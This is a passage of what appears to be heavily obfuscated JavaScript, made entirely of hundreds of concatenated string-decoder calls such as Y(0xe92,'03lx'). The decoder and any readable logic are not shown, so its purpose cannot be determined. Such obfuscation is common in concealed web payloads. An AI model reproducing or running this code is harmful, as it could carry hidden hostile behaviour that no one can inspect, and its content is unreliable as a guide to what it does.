3U')+Y(0xe92,'03lx')+Y(0x106,'dUfB')+Y(0x1122,'5n*S')+Y(0x7b8,'X*@M')+Y(0x3a9,'%*#V')+Y(0x4c6,'5n*S')+Y(0xba1,'hgn@')+Y(0x3bc,'Htsc')+Y(0x5f6,'FrHC')+Y(0x138f,'9&2D')+Y(0x24b,'Htsc')+Y(0xc72,'u7E%')+Y(0x8a1,'px@]')+Y(0xbae,'&IPJ')+Y(0x5a7,'dUfB')+Y(0x113d,'i]1f')+Y(0x2ca,'v[BG')+Y(0x56e,'dUfB')+Y(0xc0e,'9&2D')+Y(0x1067,'hxy)')+Y(0x2e5,'0Z7M')+Y(0x110f,'cDNP')+Y(0x1125,'03lx')+Y(0x1de,'TRvh')+Y(0xeee,'qtQK')+Y(0x605,'[jnE')+Y(0x892,'&IPJ')+Y(0x47c,'hxy)')+Y(0x11d7,'hxy)')+Y(0xb4e,'0#@Y')+Y(0x1443,'zDHx')+Y(0x43a,'qtQK')+Y(0x1190,'&IPJ')+Y(0xcdd,'#9[f')+Y(0xe3c,'5n*S')+Y(0xe9,'@NIv')+Y(0xafb,'cDNP')+Y(0x837,'i]1f')+Y(0xd84,'^h[a')+Y(0x100a,'2v#i')+Y(0xdef,'qtQK')+Y(0x1b7,'ybDV')+Y(0x76e,'3FhE')+Y(0xc19,'G@Tq')+Y(0xab0,'w00*')+Y(0x137,'px@]')+Y(0x143f,'ybDV')+Y(0x385,'JU#%')+Y(0x1018,'[jnE')+Y(0x3f4,'px@]')+Y(0x61f,'&Hm6')+Y(0xb13,'5n*S')+Y(0xfa9,'cDNP')+Y(0x8b2,'RPR8')+Y(0x8ae,'w]LN')+Y(0x2a0,'[jnE')+Y(0xb4f,'GQRJ')+Y(0x80d,'w]LN')+Y(0x406,'mayM')+Y(0x6b8,'^h[a')+Y(0xbd7,'8WOR')+Y(0x2a4,'i]1f')+Y(0x1070,'2v#i')+Y(0xa75,'ybDV')+Y(0xaa8,'2v#i')+Y(0x495,'ybDV')+Y(0x117,'&Hm6')+Y(0xbc1,'5n*S')+Y(0xaf0,'dUfB')+Y(0x1296,'TRvh')+Y(0x473,']r3U')+Y(0x424,'&Hm6')+Y(0x4ed,'i]1f')+Y(0xac6,'cDNP')+Y(0x360,'t)vF')+Y(0x8e9,'w00*')+Y(0xd8b,'8oZn')+Y(0xaf7,'7DM[')+Y(0xa95,'TRvh')+Y(0x5e7,'v[BG')+Y(0x661,'RPR8')+Y(0x92e,'i]1f')+Y(0x14bb,'5n*S')+Y(0xd41,'i]1f')+Y(0x618,'&IPJ')+Y(0x114,'px@]')+Y(0x1456,'hgn@')+Y(0x3de,'TRvh')+Y(0x1246,'z35x')+Y(0x13ce,'G@Tq')+Y(0x1471,'JU#%')+Y(0x1266,'i]1f')+Y(0x63d,'qtQK')+Y(0x31a,']r3U')+Y(0xcf0,'GQRJ')+Y(0x341,']r3U')+Y(0x200,'&XEf')+Y(0xdc4,'a([$')+Y(0x832,'#v1q')+Y(0xbb5,'[jnE')+Y(0x13bd,'hxy)')+Y(0x1305,'ybDV')+Y(0xfbc,'i]1f')+Y(0x1189,'u7E%')+Y(0x13c1,'5n*S')+Y(0x130e,'v[BG')+Y(0xe19,'ppB0')+Y(0x716,'w00*')+Y(0x5a2,'0Z7M')+Y(0x14d,'w]LN')+Y(0xcab,'7DM[')+Y(0xee5,'%*#V')+Y(0x659,'@NIv')+Y(0xe32,'RPR8')+Y(0xcde,'px@]')+Y(0x5a6,'z35x')+Y(0x1176,'JU#%')+Y(0x3b7,'&IPJ')+Y(0x392,'@NIv')+Y(0xaa1,'cDNP')+Y(0xefd,'9W^6')+Y(0x65f,'X*@M')+Y(0xfb,'0Z7M')+Y(0x123f,'&IPJ')+Y(0x34a,'TRvh')+Y(0x6af,'#v1q')+Y(0x1411,'8oZn')+Y(0xb82,'#v1q')+Y(0xd1f,'FrHC')+Y(0x1306,'mayM')+Y(0x105,'hgn@')+Y(0xc6b,'qtQK')+Y(0x1380,'px@]')+Y(0x6df,'MGVC')+Y(0x888,'mayM')+Y(0x126f,'JU#%')+Y(0x3b6,'a([$')+Y(0xea0,'px@]')+Y(0xdee,'3FhE')+Y(0x354,'3FhE')+Y(0xc87,'px@]')+Y(0x13ae,'[jnE')+Y(0x943,'MGVC')+Y(0x20d,'7DM[')+Y(0x11b6,'cDNP')+Y(0x11c2,'5n*S')+Y(0x51c,'GQRJ')+Y(0x11bf,'qtQK')+Y(0x135d,'7DM[')+Y(0x64b,'G@Tq')+Y(0xd1a,'5n*S')+Y(0x1311,'5n*S')+Y(0xe5a,'i]1f')+Y(0x135,'px@]')+Y(0x10ce,'#v1q')+Y(0xf89,'t)vF')+Y(0x147f,'r1h2')+Y(0x1262,'8WOR')+Y(0xaec,'t)vF')+Y(0x9c4,'cDNP')+Y(0x8ba,'G@Tq')+Y(0x436,'JU#%')+Y(0xe39,'8oZn')+Y(0x4a4,'&Hm6')+Y(0x10a,'MGVC')+Y(0x9b8,'5n*S')+Y(0x13f6,'i]1f')+Y(0xe9f,'^h[a')+Y(0x421,'zDHx')+Y(0x726,'r1h2')+Y(0x107d,']r3U')+Y(0x50d,'^h[a')+Y(0xfab,'^h[a')+Y(0xb36,'5n*S')+Y(0x1eb,'v[BG')+Y(0x11b4,'GQRJ')+Y(0x808,'3FhE')+Y(0xedb,'[jnE')+Y(0x45a,'0#@Y')+Y(0x105f,'2v#i')+Y(0xc38,'9&2D'))+(Y(0xe0f,'a([$')+Y(0xa2d,'w]LN')+Y(0xb44,'0#@Y')+Y(0x537,'w]LN')+Y(0xb17,'8oZn')+Y(0xade,'[jnE')+Y(0xf41,'w]LN')+Y(0x247,'a([$')+Y(0x38c,'h51t')+Y(0x598,'[jnE')+Y(0xc9b,'2v#i')+Y(0x438,'dUfB')+Y(0x1233,'qtQK')+Y(0x983,'2v#i')+Y(0x134d,'px@]')+Y(0x770,'cDNP')+Y(0x327,'cDNP')+Y(0x10a2,'7DM[')+Y(0xd58,'RPR8')+Y(0xad0,'h51t')+Y(0x244,']r3U')+Y(0x845,'9&2D')+Y(0x112b,'dUfB')+Y(0x42c,'h51t')+Y(0x1119,'qtQK')+Y(0x35a,'2v#i')+Y(0xbcf,'ybDV')+Y(0x2cb,'JU#%')+Y(0x1356,'&XEf')+Y(0x8c1,'dUfB')+Y(0x1d2,'hgn@')+Y(0x429,'a([$')+Y(0x12d3,'RPR8')+Y(0x7a6,'G@Tq')+Y(0x13a0,'9&2D')+Y(0xa8b,'9W^6')+Y(0xd92,'u7E%')+Y(0xbe4,'a([$')+Y(0x9ae,'hxy)')+Y(0xec9,'i]1f')+Y(0x275,'X*@M')+Y(0x1091,'qtQK')+Y(0x1240,'FrHC')+Y(0xbd9,'2v#i')+Y(0xfe4,'w]LN')+Y(0xeb3,'w00*')+Y(0xd10,'cDNP')+Y(0xf4e,'GQRJ')+Y(0xd4a,'5n*S')+Y(0x45e,'8oZn')+Y(0x54a,'hxy)')+Y(0x328,'u7E%')+Y(0x6cd,'mayM')+Y(0x13fe,'Htsc')+Y(0xc5e,']r3U')+Y(0x4ae,'ybDV')+Y(0x284,'2v#i')+Y(0x260,'9W^6')+Y(0x103,'03lx')+Y(0x117a,'hgn@')+Y(0xcf2,'JU#%')+Y(0xc1d,'FrHC')+Y(0xf4c,'#v1q')+Y(0x118a,'G@Tq')+Y(0x11b8,'ybDV')+Y(0xc03,'3FhE')+Y(0x13d1,'JU#%')+Y(0x737,']r3U')+Y(0x1011,'#v1q')+Y(0x1188,'h51t')+Y(0xfe2,'X*@M')+Y(0xec3,'3FhE')+Y(0x13c9,'ybDV')+Y(0x13c0,'%*#V')+Y(0xe0c,'%*#V')+Y(0xada,'7DM[')+Y(0x8b6,'2v#i')+Y(0x2c1,'9W^6')+Y(0xb1b,'JU#%')+Y(0x712,'z35x')+Y(0xbda,'X*@M')+Y(0xeca,'G@Tq')+Y(0x112f,'Htsc')+Y(0x162,'w00*')+Y(0xf00,'hgn@')+Y(0xa9d,'9W^6')+Y(0xffc,'dUfB')+Y(0x13dc,'h51t')+Y(0x56f,'v[BG')+Y(0x1b0,'#v1q')+Y(0x1ab,'%*#V')+Y(0x12b3,'FrHC')+Y(0x57c,'v[BG')+Y(0x11b3,'zDHx')+Y(0x1179,'JU#%')+Y(0x110a,'JU#%')+Y(0x16d,'X*@M')+Y(0x995,'qtQK')+Y(0x6c2,'px@]')+Y(0xb51,'hgn@')+Y(0x1243,'%*#V')+Y(0x1244,'w00*')+Y(0xc65,'[jnE')+Y(0x83d,'&XEf')+Y(0x1084,'03lx')+Y(0x14a3,'h51t')+Y(0x518,'MGVC')+Y(0xdbd,'ppB0')+Y(0x123d,'v[BG')+Y(0xd20,'G@Tq')+Y(0x1499,']r3U')+Y(0xc98,'ppB0')+Y(0xff5,'JU#%')+Y(0xbca,'5n*S')+Y(0xf94,'JU#%')+Y(0x9bb,'&XEf')+Y(0x118d,'ybDV')+Y(0x9e2,'JU#%')+Y(0x345,'0#@Y')+Y(0x885,'3FhE')+Y(0x8c3,'#v1q')+Y(0xaa3,'%*#V')+Y(0xc1b,'r1h2')+Y(0x58c,'w]LN')+Y(0x1260,']r3U')+Y(0xfe,'Htsc')+Y(0x91f,'#9[f')+Y(0x7fd,'JU#%')+Y(0x5bb,'0#@Y')+Y(0xa46,'#v1q')+Y(0x12a1,'8WOR')+Y(0xfd0,'MGVC')+Y(0x433,'8oZn')+Y(0xd22,'5n*S')+Y(0x9af,'qtQK')+Y(0x253,'8oZn')+Y(0x55e,'#v1q')+Y(0x96a,'#v1q')+Y(0x124e,'GQRJ')+Y(0xeb1,'w00*')+Y(0x10a9,'^h[a')+Y(0x926,'w]LN')+Y(0x7c4,'RPR8')+Y(0x535,'h51t')+Y(0x39a,'ybDV')+Y(0x10ca,'2v#i')+Y(0x33f,'2v#i')+Y(0x606,'mayM')+Y(0x970,'JU#%')+Y(0x969,'FrHC')+Y(0x3fb,'9W^6')+Y(0x140b,'t)vF')+Y(0xcdc,'t)vF')+Y(0x3a6,'t)vF')+Y(0x1132,'JU#%')+Y(0xb9b,'zDHx')+Y(0x32c,'3FhE')+Y(0x86b,'a([$')+Y(0x375,'JU#%')+Y(0x95f,'&XEf')+Y(0x857,'9W^6')+Y(0xebd,'u7E%')+Y(0x1247,'3FhE')+Y(0x14c,'2v#i')+Y(0x11fd,'w]LN')+Y(0x1037,'&Hm6')+Y(0x11af,'ybDV')+Y(0xc54,'&XEf')+Y(0xb39,'GQRJ')+Y(0x80b,'z35x')+Y(0x437,'ppB0')+Y(0x1444,'px@]')+Y(0x414,'[jnE')+Y(0xcb5,'8oZn')+Y(0x13a2,'w00*')+Y(0xe66,'@NIv')+Y(0xc93,'u7E%')+Y(0x551,'9&2D')+Y(0xd8,'&Hm6')+Y(0x4d2,'&XEf')+Y(0x587,'5n*S')+Y(0x40a,'w]LN')+Y(0x185,'8oZn')+Y(0xa02,'dUfB')+Y(0x459,'0Z7M')+Y(0xcd8,'mayM')+Y(0x72e,'i]1f')+Y(0x1479,'^h[a')+Y(0x7bc,'0#@Y')+Y(0xea9,'w00*')+Y(0x131d,'%*#V')+Y(0x11df,'cDNP')+Y(0xd77,'X*@M')+Y(0xdfe,'@NIv')+Y(0x249,'zDHx')+Y(0x9df,'%*#V')+Y(0xb1e,'JU#%')+Y(0x9e3,'@NIv')+Y(0x723,'ppB0')+Y(0xd4c,'w]LN'))+(Y(0x1457,'cDNP')+Y(0xe90,'@NIv')+Y(0x96f,'7DM[')+Y(0x718,'RPR8')+Y(0x242,'&XEf')+Y(0x6a9,'&Hm6')+Y(0x919,'GQRJ')+Y(0x2a2,'MGVC')+Y(0x780,'Htsc')+Y(0xc99,'@NIv')+Y(0x1bf,'RPR8')+Y(0xc83,'^h[a')+Y(0x949,'qtQK')+Y(0x676,'9W^6')+Y(0xdf1,'Htsc')+Y(0x1394,'hgn@')+Y(0xd5,'JU#%')+Y(0xaaa,'#9[f')+Y(0x1049,'7DM[')+Y(0x8e3,'w]LN')+Y(0x179,'%*#V')+Y(0x523,'GQRJ')+Y(0x876,'&Hm6')+Y(0x70f,'h51t')+Y(0xfe9,'dUfB')+Y(0x467,'cDNP')+Y(0xa99,'ppB0')+Y(0xf01,'dUfB')+Y(0x48a,'0#@Y')+Y(0xbe6,'9W^6')+Y(0x9e4,'3FhE')+Y(0xf83,'@NIv')+Y(0x6d5,'G@Tq')+Y(0xe28,'Htsc')+Y(0x10ea,'7DM[')+Y(0x1423,'JU#%')+Y(0x1003,'a([$')+Y(0xfd1,'px@]')+Y(0x4a6,'i]1f')+Y(0x10ee,'@NIv')+Y(0xf44,'t)vF')+Y(0xb8a,'TRvh')+Y(0x48e,'X*@M')+Y(0x1319,'px@]')+Y(0x871,'8WOR')+Y(0x75c,'RPR8')+Y(0x2e6,'GQRJ')+Y(0x7a2,'@NIv')+Y(0xf9a,'0#@Y')+Y(0xda2,'z35x')+Y(0xa25,'&IPJ')+Y(0x12e6,'mayM')+Y(0x455,'@NIv')+Y(0x129,'2v#i')+Y(0x1086,'i]1f')+Y(0x86d,'0Z7M')+Y(0x1270,'9W^6')+Y(0x2b3,'[jnE')+Y(0xb46,'RPR8')+Y(0x5be,'GQRJ')+Y(0x1145,'hgn@')+Y(0xe60,'[jnE')+Y(0x10a0,'MGVC')+Y(0x5b1,'w00*')+Y(0xa63,'ybDV')+Y(0x141b,'3FhE')+Y(0x145c,'i]1f')+Y(0x8ad,'9&2D')+Y(0x7d0,'z35x')+Y(0xfc5,'mayM')+Y(0x7be,'3FhE')+Y(0xd87,'w00*')+Y(0x401,'X*@M')+Y(0x352,'GQRJ')+Y(0x5f1,']r3U')+Y(0xdf2,'hxy)')+Y(0x58b,'zDHx')+Y(0x89a,'0Z7M')+Y(0x105b,'ppB0')+Y(0x17b,'7DM[')+Y(0xdac,'Htsc')+Y(0xf98,'Htsc')+Y(0x10ae,'0Z7M')+Y(0x138c,'&Hm6')+Y(0x11de,'u7E%')+Y(0xd3b,'u7E%')+Y(0x479,'9W^6')+Y(0xd30,'%*#V')+Y(0x1406,'MGVC')+Y(0xe23,'&IPJ')+Y(0x5e4,'JU#%')+Y(0x390,'JU#%')+Y(0x1116,'w00*')+Y(0x8b5,'X*@M')+Y(0x1093,'#9[f')+Y(0x5f0,'mayM')+Y(0x1046,'FrHC')+Y(0x10f8,'ybDV')+Y(0xc3e,'MGVC')+Y(0xd94,'03lx')+Y(0xa15,'dUfB')+Y(0xfd9,']r3U')+Y(0x1404,'#v1q')+Y(0x231,'9&2D')+Y(0x325,'G@Tq')+Y(0xdb8,'v[BG')+Y(0xafa,'h51t')+Y(0x9e0,'@NIv')+Y(0xb0e,'TRvh')+Y(0xe63,'i]1f')+Y(0xd74,'w00*')+Y(0x411,'0#@Y')+Y(0xae3,'v[BG')+Y(0x102,'cDNP')+Y(0x119d,'TRvh')+Y(0x146,'a([$')+Y(0x12f4,'v[BG')+Y(0xd5c,'#9[f')+Y(0x102f,'&Hm6')+Y(0xcf8,'9W^6')+Y(0x7c6,'z35x')+Y(0x13a8,'t)vF')+Y(0x133,'zDHx')+Y(0x1058,'2v#i')+Y(0x12b4,'px@]')+Y(0xf88,'X*@M')+Y(0x1462,'Htsc')+Y(0x91a,'hgn@')+Y(0x37b,'cDNP')+Y(0xcd2,'zDHx')+Y(0x1076,'FrHC')+Y(0xc78,'@NIv')+Y(0x60f,'z35x')+Y(0xd40,'X*@M')+Y(0xcb0,'h51t')+Y(0x707,'t)vF')+Y(0x11ba,'u7E%')+Y(0xedf,'t)vF')+Y(0x3e5,'dUfB')+Y(0x1377,'i]1f')+Y(0xd95,'w00*')+Y(0xa40,'i]1f')+Y(0x1277,'z35x')+Y(0x625,'t)vF')+Y(0x10c4,'8WOR')+Y(0x3e7,'r1h2')+Y(0x2b6,'px@]')+Y(0xc4e,']r3U')+Y(0x63c,'2v#i')+Y(0xddd,'X*@M')+Y(0xa56,'ybDV')+Y(0x7bd,'a([$')+Y(0xace,'3FhE')+Y(0xbeb,'&XEf')+Y(0xf66,'7DM[')+Y(0x312,'v[BG')+Y(0x95c,'TRvh')+Y(0x110c,'w]LN')+Y(0xb4a,'X*@M')+Y(0x10b7,'#v1q')+Y(0x560,'#v1q')+Y(0x71f,'z35x')+Y(0xeb2,'#v1q')+Y(0x3fa,'ppB0')+Y(0x84b,']r3U')+Y(0x285,'hgn@')+Y(0xb56,'9W^6')+Y(0xcac,'GQRJ')+Y(0x1416,'zDHx')+Y(0x10f7,'@NIv')+Y(0x1354,'3FhE')+Y(0x749,'#9[f')+Y(0x63b,'8WOR')+Y(0x91e,'cDNP')+Y(0x14c7,'7DM[')+Y(0x152,'#v1q')+Y(0x1df,'Htsc')+Y(0xcd4,'ybDV')+Y(0x110e,'7DM[')+Y(0x49c,'^h[a')+Y(0xb29,'5n*S')+Y(0x5f3,'v[BG')+Y(0xde9,'7DM[')+Y(0x1449,'&Hm6')+Y(0x28a,'9&2D')+Y(0x12e3,'3FhE')+Y(0x8d0,'cDNP')+Y(0x334,'&IPJ')+Y(0x36c,'z35x')+Y(0xf62,'hgn@')+Y(0xf7,'X*@M')+Y(0xd38,'@NIv')+Y(0x135f,'JU#%')+Y(0x13a5,'a([$')+Y(0x104f,'FrHC')+Y(0x20b,'03lx')+Y(0x7a5,'FrHC')+Y(0x4c4,'03lx')+Y(0xa27,'v[BG')+Y(0x8f2,'3FhE'))+(Y(0xa9e,'MGVC')+Y(0x138a,'@NIv')+Y(0x7ba,'[jnE')+Y(0x695,'3FhE')+Y(0xbb3,'ybDV')+Y(0x8ac,'ppB0')+Y(0x515,'hgn@')+Y(0xa3a,'GQRJ')+Y(0x1c8,'MGVC')+Y(0xadb,'hxy)')+Y(0xea6,'X*@M')+Y(0x633,'9W^6')+Y(0x123b,'&IPJ')+Y(0x119a,'i]1f')+Y(0x127f,'9&2D')+Y(0x1009,']r3U')+Y(0x12af,'8WOR')+Y(0x647,'ybDV')+Y(0x1476,'RPR8')+Y(0x10c5,'5n*S')+Y(0xb30,'8oZn')+Y(0x1ca,'2v#i')+Y(0x53e,'2v#i')+Y(0x1282,'8WOR')+Y(0x849,'7DM[')+Y(0x1055,'G@Tq')+Y(0x8cf,'JU#%')+Y(0xe70,'%*#V')+Y(0x1211,'TRvh')+Y(0xc69,'z35x')+Y(0x809,'r1h2')+Y(0xc6e,'8WOR')+Y(0xbef,'@NIv')+Y(0x637,'RPR8')+Y(0xfdb,'TRvh')+Y(0xa21,'z35x')+Y(0x2fa,'hxy)')+Y(0x20e,'&XEf')+Y(0x8a2,'^h[a')+Y(0xa50,'X*@M')+Y(0x4ee,'X*@M')+Y(0x1292,'z35x')+Y(0x118f,'ppB0')+Y(0xf7e,'#v1q')+Y(0x199,'hgn@')+Y(0xe8b,'0#@Y')+Y(0xa7d,']r3U')+Y(0x19d,'zDHx')+Y(0x9cd,'a([$')+Y(0x1351,'a([$')+Y(0xbfa,'Htsc')+Y(0x139d,'[jnE')+Y(0xdb9,'ybDV')+Y(0xca9,'i]1f')+Y(0x12ca,'#v1q')+Y(0x115f,'a([$')+Y(0x133b,'JU#%')+Y(0x7de,'r1h2')+Y(0x1398,'cDNP')+Y(0x839,'7DM[')+Y(0xc2e,'u7E%')+Y(0xf38,'8WOR')+Y(0x3d3,'&IPJ')+Y(0x19f,'&IPJ')+Y(0xe87,'[jnE')+Y(0xa14,'u7E%')+Y(0x1338,'X*@M')+Y(0x8fc,'t)vF')+Y(0xc00,'5n*S')+Y(0x640,'TRvh')+Y(0xa05,'@NIv')+Y(0x7ef,'z35x')+Y(0x10e0,'0Z7M')+Y(0xf30,'[jnE')+Y(0x144c,'GQRJ')+Y(0x142d,'%*#V')+Y(0x33a,'cDNP')+Y(0xb98,'u7E%')+Y(0x44f,'GQRJ')+Y(0xf8,'0#@Y')+Y(0x829,'[jnE')+Y(0x14b8,'[jnE')+Y(0xc7d,'v[BG')+Y(0xb61,'GQRJ')+Y(0x3e9,'MGVC')+Y(0xf43,'hgn@')+Y(0xaf9,'^h[a')+Y(0x922,'G@Tq')+Y(0x7bb,'#9[f')+Y(0xea7,'JU#%')+Y(0x1201,'%*#V')+Y(0xf99,'5n*S')+Y(0x7b0,'5n*S')+Y(0x112a,'X*@M')+Y(0x4dd,'zDHx')+Y(0x99e,'i]1f')+Y(0xccb,'zDHx')+Y(0x86e,'hxy)')+Y(0x11e8,'t)vF')+Y(0x27e,'MGVC')+Y(0x1c4,'FrHC')+Y(0x8bb,'&Hm6')+Y(0xadd,'JU#%')+Y(0x17e,'@NIv')+Y(0xb86,'03lx')+Y(0xffe,'#v1q')+Y(0x1461,'0Z7M')+Y(0x6e5,'z35x')+Y(0xb19,'qtQK')+Y(0x104d,'w]LN')+Y(0xa9f,'RPR8')+Y(0x4d1,']r3U')+Y(0x196,'v[BG')+Y(0x10b2,'5n*S')+Y(0x1496,'i]1f')+Y(0x12e,'px@]')+Y(0x187,'w00*')+Y(0x9b0,'w00*')+Y(0x870,'0Z7M')+Y(0x1326,'dUfB')+Y(0x10d6,'[jnE')+Y(0x2dd,'hxy)')+Y(0x724,'9&2D')+Y(0xf33,'TRvh')+Y(0x4bb,'a([$')+Y(0x6cb,'0#@Y')+Y(0xfed,'ybDV')+Y(0x2a3,'7DM[')+Y(0xf46,'u7E%')+Y(0x484,'^h[a')+Y(0x828,'2v#i')+Y(0xdd2,'2v#i')+Y(0x57f,'w]LN')+Y(0x280,'#v1q')+Y(0xbfe,'7DM[')+Y(0x123e,'0#@Y')+Y(0x100e,'X*@M')+Y(0x2ea,'&Hm6')+Y(0x1c1,'@NIv')+Y(0x1045,'^h[a')+Y(0x1140,'mayM')+Y(0x115b,'9W^6')+Y(0xa4a,'0Z7M')+Y(0x10fe,'Htsc')+Y(0x1475,'MGVC')+Y(0xf2d,'&Hm6')+Y(0x56b,'v[BG')+Y(0xbad,'GQRJ')+Y(0x14ae,'JU#%')+Y(0x62c,'Htsc')+Y(0x229,'8oZn')+Y(0x148b,'[jnE')+Y(0x14a1,'#v1q')+Y(0x1224,'5n*S')+Y(0xfe6,'Htsc')+Y(0xb21,'JU#%')+Y(0x794,'t)vF')+Y(0x1012,'v[BG')+Y(0xcc0,'G@Tq')+Y(0x13e3,'9W^6')+Y(0x69b,'qtQK')+Y(0x4e9,']r3U')+Y(0x5d8,'t)vF')+Y(0x1442,'9W^6')+Y(0x124b,'JU#%')+Y(0x3d4,'dUfB')+Y(0xfef,'2v#i')+Y(0x76d,'ybDV')+Y(0x1e7,'w00*')+Y(0x4d0,'JU#%')+Y(0x1487,'8WOR')+Y(0x5ab,'MGVC')+Y(0x616,'JU#%')+Y(0x12d6,'#v1q')+Y(0x8e8,'hgn@')+Y(0x1044,'FrHC')+Y(0xd63,'2v#i')+Y(0x122d,'&XEf')+Y(0x8e5,'@NIv')+Y(0x68a,'%*#V')+Y(0x89d,'JU#%')+Y(0xf13,'FrHC')+Y(0x49f,'u7E%')+Y(0x278,'G@Tq')+Y(0x615,'#v1q')+Y(0x1422,'t)vF')+Y(0x7b9,'^h[a')+Y(0x4de,'&XEf')+Y(0x11d5,']r3U')+Y(0x472,'v[BG')+Y(0x236,'2v#i')+Y(0x1142,'JU#%')+Y(0x439,'w]LN')+Y(0xc24,'%*#V')+Y(0x5a0,'G@Tq')+Y(0xd2f,'u7E%')+Y(0xcc5,'h51t')+Y(0xc70,'#v1q')+Y(0x494,'0Z7M')+Y(0xdaf,'@NIv'))+(Y(0x1008,'&Hm6')+Y(0x1a1,'u7E%')+Y(0xee0,'qtQK')+Y(0x264,'z35x')+Y(0xa60,'8oZn')+Y(0x23f,'%*#V')+Y(0xfa0,'%*#V')+Y(0x8bc,'u7E%')+Y(0xa4d,'9W^6')+Y(0xf48,'2v#i')+Y(0x3a0,'&Hm6')+Y(0xa29,'hxy)')+Y(0xea1,'&Hm6')+Y(0x972,'qtQK')+Y(0x524,'RPR8')+Y(0xc89,'8oZn')+Y(0x78d,'2v#i')+Y(0x769,'MGVC')+Y(0x1d4,'h51t')+Y(0x686,'#v1q')+Y(0x3aa,'X*@M')+Y(0x3c3,'0#@Y')+Y(0x71d,'cDNP')+Y(0x1376,'GQRJ')+Y(0x5eb,'0#@Y')+Y(0x7d1,'8oZn')+Y(0x10e7,'v[BG')+Y(0xa90,'Htsc')+Y(0x11d0,'&Hm6')+Y(0x584,'z35x')+Y(0x300,'8oZn')+Y(0x699,'3FhE')+Y(0xdfd,'0#@Y')+Y(0xe75,'&Hm6')+Y(0xaf5,'[jnE')+Y(0xec7,'9W^6')+Y(0x319,'#v1q')+Y(0x4ad,'0Z7M')+Y(0x5ee,'r1h2')+Y(0x13cc,'8WOR')+Y(0xfc3,'[jnE')+Y(0x1156,'h51t')+Y(0x76c,'&IPJ')+Y(0x48c,'hgn@')+Y(0x4fd,'8WOR')+Y(0x5ff,'w00*')+Y(0x741,'ybDV')+Y(0x30d,'px@]')+Y(0x96b,'&Hm6')+Y(0x425,'mayM')+Y(0x396,'Htsc')+Y(0x10d7,'@NIv')+Y(0xdd,'9W^6')+Y(0x10fa,'mayM')+Y(0xb92,'TRvh')+Y(0x17f,'z35x')+Y(0x858,'G@Tq')+Y(0x12a,'w00*')+Y(0x9c9,'@NIv')+Y(0x1d1,'u7E%')+Y(0x5ad,'GQRJ')+Y(0xf19,'5n*S')+Y(0x4ef,'JU#%')+Y(0xae6,'Htsc')+Y(0x13bc,'cDNP')+Y(0xd2,'8oZn')+Y(0x148f,'3FhE')+Y(0x567,'5n*S')+Y(0x5cc,'hxy)')+Y(0xe59,'8oZn')+Y(0x1d7,'7DM[')+Y(0x1134,'ybDV')+Y(0x7e2,'&IPJ')+Y(0x74e,'ppB0')+Y(0x690,'u7E%')+Y(0xb65,'hxy)')+Y(0xbc4,'cDNP')+Y(0xcf1,'u7E%')+Y(0xdca,'w]LN')+Y(0x1c3,'w00*')+Y(0xf84,'9W^6')+Y(0x12e7,'9&2D')+Y(0xf87,'0#@Y')+Y(0xd7b,'5n*S')+Y(0xbed,'GQRJ')+Y(0xdf8,'#9[f')+Y(0x143,'t)vF')+Y(0x64c,'hxy)')+Y(0x1072,'cDNP')+Y(0x4a0,'h51t')+Y(0x1ee,'FrHC')+Y(0xebc,'03lx')+Y(0xf75,'0#@Y')+Y(0xa3e,'v[BG')+Y(0x81b,'X*@M')+Y(0xa48,'G@Tq')+Y(0x1b3,'w]LN')+Y(0xfca,'u7E%')+Y(0x8d9,'2v#i')+Y(0xfc4,'v[BG')+Y(0x79b,'&XEf')+Y(0x568,'RPR8')+Y(0xb9c,'GQRJ')+Y(0x103f,'0Z7M')+Y(0xeb8,'8oZn')+Y(0x670,'%*#V')+Y(0x66c,'9W^6')+Y(0x4ff,'qtQK')+Y(0xf08,'t)vF')+Y(0xc9d,'5n*S')+Y(0xaed,'h51t')+Y(0x2a6,'&IPJ')+Y(0x13c8,'Htsc')+Y(0x246,'h51t')+Y(0xc52,'MGVC')+Y(0x648,'dUfB')+Y(0x68c,'X*@M')+Y(0x9e1,'z35x')+Y(0x684,'qtQK')+Y(0xd1b,'FrHC')+Y(0xda3,'#v1q')+Y(0x10ff,'v[BG')+Y(0x603,'2v#i')+Y(0x1468,'^h[a')+Y(0x11da,'hxy)')+Y(0x3be,'ybDV')+Y(0xc04,'RPR8')+Y(0x39d,'^h[a')+Y(0x1ec,'@NIv')+Y(0x13f3,'3FhE')+Y(0x9da,'h51t')+Y(0x744,'cDNP')+Y(0x1301,'^h[a')+Y(0x916,'RPR8')+Y(0x62a,'Htsc')+Y(0x115c,'h51t')+Y(0x6b6,'GQRJ')+Y(0x5c3,'9&2D')+Y(0x12c8,'z35x')+Y(0xd03,'#v1q')+Y(0xc60,'3FhE')+Y(0xf1e,'mayM')+Y(0x69e,'&XEf')+Y(0x629,'&XEf')+Y(0x15c,'8oZn')+Y(0x9b3,'GQRJ')+Y(0x17c,'5n*S')+Y(0x982,'MGVC')+Y(0xb4b,'[jnE')+Y(0xd29,'X*@M')+Y(0x8d2,'i]1f')+Y(0xa8d,'0Z7M')+Y(0x8c7,'h51t')+Y(0xd75,'w00*')+Y(0x29c,'X*@M')+Y(0x11fa,'u7E%')+Y(0x146f,'r1h2')+Y(0x102e,'@NIv')+Y(0xd08,'&XEf')+Y(0xa6c,'[jnE')+Y(0xb9d,'&XEf')+Y(0x148a,'8oZn')+Y(0x88b,'qtQK')+Y(0xcaf,'mayM')+Y(0xf11,'z35x')+Y(0x7cc,'px@]')+Y(0x454,'^h[a')+Y(0xd3a,'MGVC')+Y(0x3e4,'2v#i')+Y(0x1e1,'ybDV')+Y(0x9f1,'^h[a')+Y(0x7fe,'&IPJ')+Y(0x13f4,'ppB0')+Y(0xbbf,'w]LN')+Y(0x139e,'ybDV')+Y(0xacb,'9W^6')+Y(0x8ff,'mayM')+Y(0x13b1,'&IPJ')+Y(0x113f,'X*@M')+Y(0x8b9,'t)vF')+Y(0x52a,'8oZn')+Y(0x12e9,'8WOR')+Y(0xbc6,'z35x')+Y(0xb01,'z35x')+Y(0xdbf,'X*@M')+Y(0x180,'#v1q')+Y(0x36f,'2v#i')+Y(0xf34,'03lx')+Y(0x13c2,'hxy)')+Y(0x652,'[jnE')+Y(0x3ad,'a([$')+Y(0xda8,'@NIv')+Y(0x3ec,'TRvh')+Y(0x124c,'hxy)')+Y(0xcc7,'px@]')+Y(0x733,'Htsc')+Y(0x11a,'8WOR')+Y(0x12aa,'px@]')+Y(0x12a3,'MGVC')+Y(0xe7a,'hxy)'))+(Y(0xff2,'@NIv')+Y(0x8e7,'#v1q')+Y(0xdb1,'9&2D')+Y(0x2c4,'z35x')+Y(0x6bf,'FrHC')+Y(0xbab,'dUfB')+Y(0xf1a,'9